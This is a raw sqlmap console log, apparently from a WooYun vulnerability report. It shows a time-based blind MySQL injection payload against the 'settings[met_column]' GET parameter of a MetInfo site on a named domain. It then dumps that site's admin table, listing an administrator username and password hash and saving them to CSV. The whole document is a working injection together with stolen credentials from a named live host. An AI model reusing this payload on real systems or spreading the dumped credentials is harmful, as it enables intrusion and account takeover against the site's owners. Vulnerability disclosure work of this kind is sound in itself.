 properly
[21:21:47] [INFO] resuming back-end DBMS 'mysql'
[21:21:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: settings[met_column] (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: lang=cn&id=2&settings[met_column]=met_admin_table where 1 AND (SELE
CT * FROM (SELECT(SLEEP(5)))mUWo)-- 1
---
[21:21:47] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.5
back-end DBMS: MySQL 5.0.12
[21:21:47] [INFO] fetching columns 'admin_id, admin_pass' for table 'met_admin_t
able' in database 'met'
[21:21:47] [INFO] resumed: 2
[21:21:47] [INFO] resumed: admin_id
[21:21:47] [INFO] resumed: admin_pass
[21:21:47] [INFO] fetching entries of column(s) 'admin_id, admin_pass' for table
 'met_admin_table' in database 'met'
[21:21:47] [INFO] fetching number of column(s) 'admin_id, admin_pass' entries fo
r table 'met_admin_table' in database 'met'
[21:21:47] [INFO] resumed: 1
[21:21:47] [INFO] resumed: happy
[21:21:47] [INFO] resumed: 7526bf8213359aebc2743211c082748c
[21:21:47] [INFO] analyzing table dump for possible password hashes
[21:21:47] [INFO] recognized possible password hashes in column 'admin_pass'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: met
Table: met_admin_table
[1 entry]
+----------+----------------------------------+
| admin_id | admin_pass                       |
+----------+----------------------------------+
| happy    | 7526bf8213359aebc2743211c082748c |
+----------+----------------------------------+
[21:21:52] [INFO] table 'met.met_admin_table' dumped to CSV file 'C:\Users\Admin
istrator\.sqlmap\output\www.zsliford.com.cn\dump\met\met_admin_table.csv'
[21:21:52] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.zsliford.com.cn'
www.wooyun.org
[*] shutting down at 21:21:52